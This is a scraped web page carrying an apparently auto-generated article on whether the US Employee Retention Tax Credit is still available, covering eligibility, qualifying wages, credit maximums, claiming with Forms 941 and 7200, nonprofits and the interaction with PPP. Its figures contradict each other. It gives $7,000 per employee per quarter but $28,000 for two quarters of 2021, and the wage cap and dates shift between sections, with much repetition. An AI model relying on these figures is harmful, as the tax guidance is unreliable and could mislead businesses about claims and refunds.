class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-deductions-and-refunds/deductions-for-employers">Deductions for Employers<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-calculating-employer-deductions">Calculating employer deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-claiming-employer-deductions">Claiming employer deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-using-employer-deductions-for-tax-savings">Using employer deductions for tax savings<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-employee-retention-credit-2022-what-you-need-to-know">Employee Retention Credit 2022: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-employee-retention-tax-credit-2021-what-you-need-to-know">Employee Retention Tax Credit 2021: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-understanding-employee-retention-tax-credit-refund-status">Understanding Employee Retention Tax Credit Refund Status<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-understanding-how-ertc-is-paid-out">Understanding How ERTC is Paid Out<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-do-i-include-erc-income-in-my-tax-return">Do I Include ERC Income in My Tax Return?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-how-long-does-it-take-to-get-ertc-money">How Long Does It Take to Get ERTC Money?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-everything-you-need-to-know-about-erc-refund-2023">Everything You Need to Know About ERC Refund 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employers-does-erc-refund-count-as-income-an-expert-s-perspective">Does ERC Refund Count as Income? An Expert's Perspective<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-deductions-and-refunds/deductions-for-employees">Deductions for Employees<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-eligibility-for-deductions">Eligibility for deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-claiming-deductions-and-refunds">Claiming deductions and refunds<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-calculating-deductions">Calculating deductions<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-employee-retention-credit-a-guide-for-employers">Employee Retention Credit: A Guide for Employers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-understanding-how-erc-credit-is-paid-out">Understanding How ERC Credit is Paid Out<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-how-long-does-it-take-to-get-an-erc-refund">How Long Does It Take to Get an ERC Refund?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-how-much-can-i-get-back-in-erc-credit">How Much Can I Get Back in ERC Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/deductions-for-employees-understanding-ertc-tax-credit-refund-status">Understanding ERTC Tax Credit Refund Status<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-businesses">Employee Retention Tax Credit Incentives for Businesses<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-businesses/federal-incentives">Federal Incentives<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-how-ertc-affects-your-tax-return">Understanding How ERTC Affects Your Tax Return<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-does-ertc-have-to-be-paid-back-an-expert-s-perspective">Does ERTC Have to Be Paid Back? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-erc-tax-credit-retroactivity">Understanding the ERC Tax Credit Retroactivity<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-qualifying-for-erc-2-ways-to-get-there">Qualifying for ERC: 2 Ways to Get There<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-do-you-have-to-pay-back-ertc-credit">Do You Have to Pay Back ERTC Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-irs-warning-what-you-need-to-know-about-ertc">IRS Warning: What You Need to Know About ERTC<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-who-qualifies-for-employee-retention-tax-credit">Who Qualifies for Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-is-it-too-late-to-apply-for-erc-credit">Is it Too Late to Apply for ERC Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-will-ertc-run-out-an-expert-s-perspective">Will ERTC Run Out? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-impact-of-erc-credit-on-your-tax-return">Understanding the Impact of ERC Credit on Your Tax Return<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-are-you-guaranteed-to-receive-the-employee-retention-credit">Are You Guaranteed to Receive the Employee Retention Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-will-an-erc-trigger-an-audit">Will an ERC Trigger an Audit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-who-is-eligible-for-employee-retention-credit-2023">Who is Eligible for Employee Retention Credit 2023?<span class="border-menu"></span></a></li></ul></li></ul></li></ul></li></ul></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="jnuu_single_style3"><div class="single_content_header single_captions_overlay_image_full_width"><div class="image-post-thumb" style="background-image: url('https://www.pjofficeservices.com/img/7761b868aa1e2ed428e7a0b57da58f0a.jpg?27')"></div><div class="single_post_entry_content"><h1 class="single_post_title_main">Is the ERTC Still Accessible? An Expert's Perspective</h1><span class="jnuu_post_meta"><span class="jnuu_author_img_w"><i class="fas fa-user"></i><a href="https://www.pjofficeservices.com/ginger-baney" title="Posts by Ginger Baney" rel="author">Ginger Baney</a></span><span class="post-date"><i class="fas fa-pen-nib"></i>06/06/2023</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>18 minutes 26, seconds read</span></span></div></div></div><section id="content_main" class="clearfix jnuu_spost"><div class="container"><div class="row main_content"><div class="col-md-8 loop-large-post" id="content"><ol><li><a href="https://www.pjofficeservices.com/employee-retention-tax-credit-overview">Employee Retention Tax Credit Overview</a></li><li><a href="https://www.pjofficeservices.com/employee-retention-tax-credit-overview/overview-of-employee-retention-tax-credit">Overview of Employee Retention Tax Credit</a></li><li>Is the ERTC Still Accessible? An Expert's Perspective</li></ol><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="post_content_w"><div class="post_content jnuu_content"><h2>Purpose of Article</h2><p>Purpose of Article:</p><p>The purpose of this article is to offer expert insight into whether or not the Employee Retention Tax Credit (ERTC) is still accessible. The ERTC was established by the federal government in response to the economic hardships faced by businesses due to the COVID-19 pandemic. Our expert will discuss the eligibility criteria, maximum credit, and other related aspects of the ERTC. With businesses still struggling to recover from the pandemic's impact, it's important to understand if this tax credit is still an option for eligible employers and how it can benefit them.</p><h3>What is the Employee Retention Tax Credit (ERTC)?</h3><p>The Employee Retention Tax Credit (ERTC) is a refundable tax credit created by the federal government to support businesses that were impacted by the COVID-19 pandemic. The purpose of the ERTC is to help eligible employers retain employees during difficult times by providing a monetary incentive for doing so.</p><p>To be eligible for the ERTC, a business must meet certain eligibility criteria. Generally, eligible employers include businesses that experienced a full or partial suspension of operations or a significant decline in gross receipts due to the pandemic. Nonprofit organizations and government entities may also be eligible.</p><p>The credit is calculated based on qualified wages paid to eligible employees during specific calendar quarters, with a maximum credit of $7,000 per eligible employee per quarter. Qualified wages include compensation and health care costs.</p><p>One significant benefit of the ERTC is that it is refundable, meaning that businesses can receive a refund even if the credit exceeds the amount of payroll taxes owed. Additionally, taking advantage of the ERTC does not affect a business's ability to use other federal assistance programs such as the Paycheck Protection Program (PPP) funds.</p><p>Overall, the ERTC provides much-needed relief to businesses struggling to maintain their operations during the pandemic. By offering tax incentives for retaining employees, eligible employers can continue to support their workforce while also receiving financial support.</p><h2>Eligibility Criteria for ERTC</h2><p>To qualify for the Employee Retention Tax Credit (ERTC), businesses must meet specific eligibility criteria. These criteria determine if a business is eligible for the credit and the extent to which they can benefit from it. In this article, we'll delve into the eligibility requirements for ERTC, including the types of employers that can apply, the maximum credit amount, and other relevant eligibility criteria.</p><h3>Who is an Eligible Employer?</h3><p>Who is an Eligible Employer for the Employee Retention Tax Credit (ERTC)?</p><p>To be eligible for the ERTC, an employer must meet certain criteria. These include being a business or nonprofit organization that has experienced a significant decline in gross receipts, partially or fully suspending operations due to government orders, or has a significant decline in gross receipts compared to the same quarter of the prior year.</p><p>An employer can be considered eligible if their gross receipts for a calendar quarter in 2021 are less than 80% of their gross receipts for the same calendar quarter in 2019. Alternatively, an employer can also qualify if their gross receipts for the immediately preceding quarter are less than 80% of their gross receipts for the same quarter in 2019.</p><p>As for the employee count, eligible employers can continue to claim the ERTC until their gross receipts for a calendar quarter in which they are no longer experiencing a significant decline in gross receipts are greater than 80% of their gross receipts for the same calendar quarter in 2019.</p><p>Eligible employers can also count their full-time employees and those employed on a “full-time equivalent” basis to meet the employee count eligibility criteria. Full-time equivalent is calculated based on a 40-hour workweek and includes both full-time and part-time employees. Employers who have 500 or fewer full-time employees are generally eligible for the ERTC. However, those with more than 500 employees can still be eligible under certain circumstances, such as if they can show they experienced a significant decline in gross receipts due to COVID-19.</p><p>Overall, the eligibility criteria for the ERTC is stringent and employers must closely monitor their gross receipts, employee count, and the effects of COVID-19 on their business operations to determine if they qualify for the credit.</p><h3>What Qualifies as Wages?</h3><p>When applying for the Employee Retention Tax Credit (ERTC), it is important to understand what qualifies as wages. Qualified wages are the salary, wages, and tips paid to employees for performing services. This includes bonuses, hazard pay, and commissions.</p><p>In addition to traditional wages, certain health plan expenses can also be considered qualified wages. This includes the employer’s cost of providing group health plan coverage, as well as amounts paid by the employee for health plan coverage through pre-tax salary reductions.</p><p>When calculating the total cost of employee healthcare that can be considered as qualified wages, both the employer and employee contributions to the health plan must be included. This can include the cost of medical, dental, and vision coverage, as well as contributions to health savings accounts (HSAs), health reimbursement arrangements (HRAs), and flexible spending accounts (FSAs).</p><p>It is important to note that there are some restrictions on the number of paid staff members per quarter for eligibility. Generally, employers with 500 or fewer full-time employees are eligible for the ERTC. However, those with more than 500 employees can still be eligible under certain circumstances, such as if they can show they experienced a significant decline in gross receipts due to COVID-19.</p><p>For recovery startup businesses and nonprofit organizations, there may be additional requirements or considerations when determining eligibility for the ERTC. For example, recovery startup businesses that began operating after February 15, 2020, and have an average annual gross receipt of $1 million or less in the three years prior to 2020 may be eligible for the credit. Nonprofit organizations may also be eligible for the ERTC, but certain restrictions apply, such as restrictions on political and lobbying activities.</p><p>In summary, wages that qualify for the ERTC include traditional salary, wages, and tips, as well as certain health plan expenses. Both employer and employee contributions to the health plan must be included in the calculation of qualified wages. Eligibility for the ERTC is generally determined by employee count, but recovery startup businesses and nonprofit organizations may have additional requirements or restrictions.</p><h3>How Many Employees Must Be Retained to Receive Credit?</h3><p>When it comes to the Employee Retention Tax Credit (ERTC), there is no minimum number of employees that an eligible employer must retain to qualify for the credit. An eligible employer can claim the credit for all employees retained during the applicable period, including full-time, part-time, and seasonal employees.</p><p>It is important to note that the ERTC is only available for wages paid to employees during the applicable period, up to a maximum of $10,000 per employee. This means that even if an employer retains all of their employees during this time, they will not receive credit for wages paid beyond this limit.</p><p>Eligible employers include those who experienced a partial or full suspension of operations due to a government order related to COVID-19 or had a significant decline in gross receipts. The applicable period for the credit begins on March 13, 2020, and ends on December 31, 2021.</p><p>In summary, there is no minimum number of employees that an eligible employer must retain to qualify for the ERTC. However, the credit is only available for wages paid during the applicable period, up to a maximum of $10,000 per employee.</p><h3>What are the Maximum Credits Available?</h3><p>The Employee Retention Tax Credit (ERTC) is a refundable tax credit designed to incentivize employers to retain their employees. It provides up to a maximum credit of $7,000 per employee, per quarter, for qualified wages paid between July 1, 2021, and December 31, 2021.</p><p>Eligible employers are entitled to receive a maximum of $28,000 of credit per employee for the third and fourth quarters of 2021 (Q3 and Q4). However, it is important to note that the credit is calculated per quarter, and employers may only claim credit for qualified wages paid during each quarter.</p><p>In addition, there is a cap on wages that are eligible for the credit per employee, per quarter. Qualified wages are wages paid to an eligible employee during the applicable period, up to a maximum of $10,000 per employee, per quarter.</p><p>Several other factors could impact the calculation of the credit, such as the number of eligible employees, the percentage of reduction in gross receipts, and the eligible employer's qualified wages for health plan expenses.</p><p>Overall, the maximum credit available for eligible employers under the ERTC is $7,000 per employee, per quarter, with a cap on qualified wages of $10,000 per employee, per quarter. To calculate the actual credit amount, several factors need to be considered, such as the number of eligible employees and the percentage reduction in gross receipts.</p><h2>Applying for the ERTC</h2><p>The Employee Retention Tax Credit (ERTC) is a refundable tax credit that was introduced in 2020 in response to the COVID-19 pandemic. The credit is available to eligible employers who have sustained a significant decline in gross receipts or have been adversely affected by a government order due to the pandemic. Applying for the ERTC involves meeting certain eligibility criteria, calculating the credit, and claiming it on tax returns. It is important for employers to understand the various aspects of the credit to ensure they maximize their benefits and comply with the legal requirements. The following sections provide an expert's perspective on the ERTC application process.</p><h3>How to Claim the ERTC?</h3><p>The Employee Retention Tax Credit (ERTC) was introduced as part of the Coronavirus Aid, Relief, and Economic Security (CARES) Act in March 2020 to provide financial support to businesses affected by the COVID-19 pandemic. The ERTC is a refundable tax credit that eligible employers can claim for wages and qualified health expenses paid to employees, subject to certain eligibility conditions. In this article, we will discuss how employers can claim the ERTC.</p><p>Employers can claim the ERTC by reporting their qualified wages and health insurance costs on their quarterly tax returns using Form 941. Qualified wages are defined as wages paid to eligible employees during periods of full or partial suspension of business operations due to COVID-19 or during periods of significant decline in gross receipts. Health insurance costs are also eligible for the ERTC credit.</p><p>In addition to claiming the ERTC on Form 941, eligible employers with fewer than 500 full-time employees can also request advance payment of the ERTC using IRS Form 7200. The advance payment option allows eligible employers to receive a refundable tax credit in advance, which they can use to offset their federal employment tax liability.</p><p>Another option for eligible companies is to receive a retroactive ERTC refund for the period between March 12, 2020, and January 1, 2022, depending on when they originally filed or paid their business taxes. Eligible employers who did not claim their ERTC credit through 2024 can choose to amend their business tax returns and claim the ERTC retroactively.</p><p>To be eligible for the ERTC, employers must meet certain criteria, including sustaining a full or partial suspension of their business operations due to COVID-19 or experiencing a significant decline in gross receipts during 2020 or the first three quarters of 2021.</p><p>To determine the amount of eligible ERTC claims, employers need to consider factors such as the number of employees, payroll and gross receipts, and the use of certain other tax credits. The maximum credit amount per eligible employee per quarter is $7,000.</p><p>In conclusion, eligible employers can claim the ERTC by reporting their qualified wages and health insurance costs on their quarterly tax returns using Form 941. Employers can also request advance payment of the ERTC using Form 7200 or receive a retroactive ERTC refund for eligible periods. However, employers must meet certain eligibility criteria and consider the various factors when determining the amount of eligible ERTC claims.</p><h3>Can Business Owners Receive Advance Payment of ERTC?</h3><p>The Employee Retention Tax Credit (ERTC) is a refundable tax credit available to eligible employers who sustained business operation suspensions or experienced a significant decline in gross receipts during the COVID-19 pandemic. What some business owners may not know is that eligible employers with fewer than 500 full-time employees have the option to request advance payment of the ERTC.</p><p>To request advance payment of the ERTC, eligible employers can use IRS Form 7200. The form enables eligible businesses to receive a refundable tax credit in advance, which they can use to offset their federal employment tax liability. To qualify for advance payment of the ERTC, a business must meet specific eligibility criteria. Firstly, the business must have operations either fully or partially suspended due to a government order related to COVID-19 or have gross receipts that declined by 50% or more in a calendar quarter compared to the same quarter the previous year. Secondly, the employer must have 500 or fewer full-time employees.</p><p>However, it's worth noting that the advanceable ERTC option is strictly limited to eligible employers with fewer than 500 full-time employees. Business owners with more than 500 full-time employees are not eligible for advanceable ERTC and must file for a retroactive ERTC refund instead. Eligible businesses can receive a retroactive ERTC refund for the period between March 12, 2020, and January 1, 2022. They can do this by claiming the ERTC credit through amended business tax returns.</p><p>Overall, eligible employers with fewer than 500 full-time employees have an advantageous option to request advance payment of the ERTC. Businesses can use this option to their advantage to offset their employment tax liability and help ease their financial burden during the COVID-19 pandemic.</p><h3>Are There Different Rules for Nonprofit Organizations?</h3><p>As part of the CARES Act, the Employee Retention Tax Credit (ERTC) was established to provide financial relief to eligible employers impacted by the COVID-19 pandemic. Nonprofit organizations are not exempt from this credit and may be eligible to receive it under certain conditions. Here are some specific rules and eligibility requirements for nonprofit organizations seeking to qualify for the ERTC:</p><p>ERTC Eligibility for Nonprofit Organizations:</p><p>To qualify for the ERTC, nonprofit organizations must meet specific eligibility criteria. The business must have had operations fully or partially suspended due to a government order related to COVID-19 or have experienced gross receipts that declined by 50% or more in a calendar quarter compared to the same quarter in the previous year. Additionally, unlike for-profit businesses, nonprofit organizations can only claim ERTC against the Social Security tax portion of their employment taxes; they cannot claim it against the Medicare tax portion.</p><p>Government Orders and the Gross Receipts Test:</p><p>When assessing eligibility for ERTC, government orders and the Gross Receipts Test may impact eligibility for nonprofit groups. For example, if a government order forced a nonprofit organization to shut down its operations during the pandemic, this would be considered a partial suspension, and the organization would be eligible for ERTC. Similarly, if the organization's gross receipts declined by more than 50% in a calendar quarter compared to the same quarter in the previous year, it would also be eligible for ERTC.</p><p>Newly Eligible Government Entities:</p><p>In 2021, the Consolidated Appropriations Act expanded the ERTC to include several government entities previously not eligible, including state universities, organizations providing medical or hospital care, and certain public instrumentalities. These entities may now be eligible to receive the ERTC for wages paid after March 12, 2020.</p><p>Determining Eligibility:</p><p>Many nonprofit organizations may not be aware of their eligibility for the ERTC, making it important to provide guidance for determining eligibility. Nonprofits can find more information on eligibility requirements and how to claim the credit on the IRS website. Additionally, the IRS has provided a searchable database on their website to help determine if a nonprofit organization qualifies for the ERTC.</p><p>In conclusion, while there are some differences in eligibility for the ERTC between nonprofit organizations and for-profit businesses, nonprofits impacted by the pandemic should determine their eligibility and assess if the ERTC may provide valuable financial relief.</p><h2>Benefits of the ERTC</h2><p>The Employee Retention Tax Credit (ERTC) is a refundable tax credit that provides financial relief to businesses that were significantly impacted by the COVID-19 pandemic. Moreover, the ERTC supports eligible employers in retaining their workforce and keeping their business operations afloat during these challenging times. This article will explore the various benefits of the ERTC, including how it incentivizes employers to keep their employees on payroll, the maximum credit businesses can receive, and how the ERTC can be combined with other relief programs, among others.</p><h3>Can the Credit be Refundable in Certain Cases?</h3><p>The Employee Retention Credit (ERTC) is a refundable tax credit designed to help eligible employers retain their employees during the COVID-19 pandemic. The credit is a significant relief measure that helps qualified businesses offset their payroll taxes. The ERTC is also refundable, which means that eligible employers can claim the credit in excess of the payroll taxes owed and receive a refund from the IRS.</p><p>The ERTC is refundable in certain situations, such as when an eligible employer has more credit than payroll taxes due. For example, if an employer has a $50,000 ERTC for a calendar quarter and owes $30,000 in payroll taxes for that quarter, the unused credit of $20,000 is refundable to the employer. The refundable amount is the lesser of the unused credit amount or the employer's eligible retention wages paid during that quarter.</p><p>To obtain the ERTC refund, eligible employers must file Form 941, Employer's Quarterly Federal Tax Return, for the relevant calendar quarter when they claim the credit. The refundable credit is then applied against other employment taxes. If the refund amount is greater than the employer's total employment taxes, the excess credit is refunded to the employer.</p><p>The ERTC can be applied against social security, railroad retirement, and Medicare taxes imposed on the employer or on the employee on the eligible employee's wages. Self-employed individuals cannot claim the ERTC for their self-employment taxes.</p><p>There are situations where eligible employers may receive the refundable credit in excess of the payroll taxes they owe. This includes situations where the employer had to suspend its operations due to a COVID-19-related government order but continued to pay the employee's wages. Also, eligible employers who experienced a significant decline in gross receipts or partial suspension due to a COVID-19-related government order may claim the ERTC based on the wages paid to affected employees.</p><p>In summary, the ERTC is not only a significant relief measure for eligible employers but also a refundable tax credit. Employers who qualify for the ERTC may claim the credit in excess of their payroll taxes and receive a refund. Understanding the ERTC's eligibility requirements, calculations and refund process is crucial for eligible employers aiming to access this tax credit.</p><h3>Can Employers Use Paycheck Protection Program (PPP) Funds and Still Receive Credit?</h3><p>With the introduction of new legislation, businesses that received a Paycheck Protection Program (PPP) loan are now eligible to apply for the Employee Retention Credit (ERC). This means that eligible employers who have exhausted their PPP funds can still claim the ERC for the same wages paid to their employees.</p><p>However, there are a few conditions that employers must meet to claim the credit while using PPP funds. First, the credit can only be claimed on wages that are not forgiven or are not expected to be forgiven under PPP. This means that wages used for PPP loan forgiveness cannot be used to claim the ERC.</p><p>Second, eligible employers can only claim the ERC on wages paid for a specific period. This period is from March 13, 2020, to December 31, 2021. This wage period applies regardless of the date the employer received their PPP loan.</p><p>It's important to note that the ERC has a significant impact on both small and large employers. This is because the credit can be used to offset payroll taxes, including Social Security and Medicare taxes. Additionally, the ERC does not have to be repaid, which can be a financial relief for many businesses.</p><p>In summary, eligible employers can use PPP funds and still receive the Employee Retention Credit under certain conditions. This credit can only be claimed on wages that are not forgiven or are not expected to be forgiven under PPP, and the wage period applies from March 13, 2020, to December 31, 2021. The ERC has a significant impact on both small and large employers, and it does not have to be repaid.</p><h3>Is Partial Suspension of Operations Allowed to Receive the Credit?</h3><p>The Employee Retention Credit (ERC) is a refundable tax credit designed to help businesses keep employees on their payroll during the COVID-19 pandemic. To qualify for the credit, businesses must meet certain eligibility requirements. This includes experiencing a full or partial suspension of operations due to pandemic-related government orders. In this article, we'll discuss how partial suspensions of operations affect eligibility for the ERC.</p><p>To qualify for the ERC, businesses must meet certain eligibility criteria. One of the criteria is experiencing a partial suspension of operations due to pandemic-related government orders. This means that the business has experienced a significant decline in gross receipts as a result of the pandemic and is unable to operate at normal capacity.</p><p>If a business has experienced a partial suspension of operations, it may still be eligible for the ERC. However, it's important to understand the specific requirements and limitations for partial suspensions. For example, eligible employers can only claim the ERC on wages paid for a specific period. This period is from March 13, 2020, to December 31, 2021.</p><p>The maximum credit available for businesses that experienced a partial suspension of operations is $5,000 per employee. This credit is calculated as 70% of qualified wages up to $10,000 per employee per calendar quarter. This calculation includes both wages and health care costs.</p><p>It's also important to note that the ERC cannot be claimed on the same wages used for other COVID-19 relief programs, such as the Paycheck Protection Program (PPP). This means that if a business has received PPP funds and used those funds for payroll, the business cannot claim the ERC on those same wages.</p><p></p><p>In summary, partial suspensions of operations due to pandemic-related government orders can make a business eligible for the Employee Retention Credit. However, there are specific eligibility criteria and limitations, such as the time frame for eligible wages and the maximum credit available. It's important for businesses to understand these requirements before claiming the ERC to ensure they are following the rules and maximizing their potential benefits.</p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d25895663.485556163!2d-95.665!3d37.599999999999994!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x54eab584e432360b%3A0x1c3bb99243deb742!2sUnited%20States!5e0!3m2!1sen!2spl!4v1684989069618!5m2!1sen!2spl" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Employee Retention Tax Credit Overview","item": "https://www.pjofficeservices.com/employee-retention-tax-credit-overview"},{"@type": "ListItem","position": 2,"name": "Overview of Employee Retention Tax Credit","item": "https://www.pjofficeservices.com/employee-retention-tax-credit-overview/overview-of-employee-retention-tax-credit"},{"@type": "ListItem","position": 3,"name": "Is the ERTC Still Accessible? An Expert's Perspective"}]}</script></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"><li><a href="https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective" rel="tag">ertc</a></li><li><a href="https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective" rel="tag">erc</a></li><li><a href="https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective" rel="tag">employee retention credit</a></li></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.pjofficeservices.com/employee-retention-tax-credit-is-it-available-for-2022" id="prepost"> <span class="jnuu_cpost_nav"> <span class="jnuu_post_nav_link"><i class="jli-left-arrow"></i>Next post</span><span class="jnuu_cpost_title">Employee Retention Tax Credit: Is It Available for 2022?</span></span></a></div></div></div></div></div><div class="brack_space"></div></div></div><div class="col-md-4" id="sidebar"><div class="jnuu_sidebar_w"><div id="sprasa_recent_post_text_widget-9" class="widget sidewidget post_list_widget"><div class="widget_jnuu_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jnuu_title_c">More articles</h2></div></div><div class="bt_post_widget"><div class="jnuu_m_right jnuu_sm_list jnuu_ml jnuu_clear_at"><div class="jnuu_m_right_w"><div class="jnuu_m_right_img jnuu_radus_e"><a href="https://www.pjofficeservices.com/state-incentives-qualifying-for-state-incentives"><img width="120" height="120" src="https://www.pjofficeservices.com/img/m8855dc6f65b4038b6836a6d6b433067d.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Qualifying for State Incentives" loading="lazy" onerror="imgError(this)"></a></div><div class="jnuu_m_right_content"><h2 class="entry-title"> <a href="https://www.pjofficeservices.com/state-incentives-qualifying-for-state-incentives" tabindex="-1">Qualifying for State Incentives</a></h2><span class="jnuu_post_meta"><span class="post-read-time"><i class="fa fa-hourglass-half"></i>4 minutes 16, seconds read</span></span></div></div></div><div class="jnuu_m_right jnuu_sm_list jnuu_ml jnuu_clear_at"><div class="jnuu_m_right_w"><div class="jnuu_m_right_img jnuu_radus_e"><a href="https://www.pjofficeservices.com/deductions-for-employees-how-much-can-i-get-back-in-erc-credit-"><img width="120" height="120" src="https://www.pjofficeservices.com/img/mcc67e26a4ec489f209dccb3f84430bb2.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How Much Can I Get Back in ERC Credit?" loading="lazy" onerror="imgError(this)"></a></div><div class="jnuu_m_right_content"><h2 class="entry-title"> <a href="https://www.pjofficeservices.com/deductions-for-employees-how-much-can-i-get-back-in-erc-credit-" tabindex="-1">How Much Can I Get Back in ERC Credit?</a></h2><span class="jnuu_post_meta"><span class="post-read-time"><i class="fa fa-hourglass-half"></i>13 minutes 59, seconds read</span></span></div></div></div><div class="jnuu_m_right jnuu_sm_list jnuu_ml jnuu_clear_at"><div class="jnuu_m_right_w"><div class="jnuu_m_right_img jnuu_radus_e"><a href="https://www.pjofficeservices.com/deductions-for-employees-eligibility-for-deductions"><img width="120" height="120" src="https://www.pjofficeservices.com/img/m808d2b4414018c81edcf882150ac272d.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Eligibility for Deductions" loading="lazy" onerror="imgError(this)"></a></div><div class="jnuu_m_right_content"><h2 class="entry-title"> <a href="https://www.pjofficeservices.com/deductions-for-employees-eligibility-for-deductions" tabindex="-1">Understanding Eligibility for Deductions</a></h2><span class="jnuu_post_meta"><span class="post-read-time"><i class="fa fa-hourglass-half"></i>8 minutes 12, seconds read</span></span></div></div></div><div class="jnuu_m_right jnuu_sm_list jnuu_ml jnuu_clear_at"><div class="jnuu_m_right_w"><div class="jnuu_m_right_img jnuu_radus_e"><a href="https://www.pjofficeservices.com/deductions-for-employees-calculating-deductions"><img width="120" height="120" src="https://www.pjofficeservices.com/img/m9acdececda1a6e359b54a4e390374995.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Calculating Deductions: A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="jnuu_m_right_content"><h2 class="entry-title"> <a href="https://www.pjofficeservices.com/deductions-for-employees-calculating-deductions" tabindex="-1">Calculating Deductions: A Comprehensive Guide</a></h2><span class="jnuu_post_meta"><span class="post-read-time"><i class="fa fa-hourglass-half"></i>8 minutes 52, seconds read</span></span></div></div></div></div></div></div></div></div></div></div></section><div id="content_nav" class="jnuu_mobile_nav_wrapper"><div id="nav" class="jnuu_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="jnuu_close_wapper"><span class="jnuu_close_1"></span><span class="jnuu_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.pjofficeservices.com">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-benefits">Employee Retention Tax Credit Benefits<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a 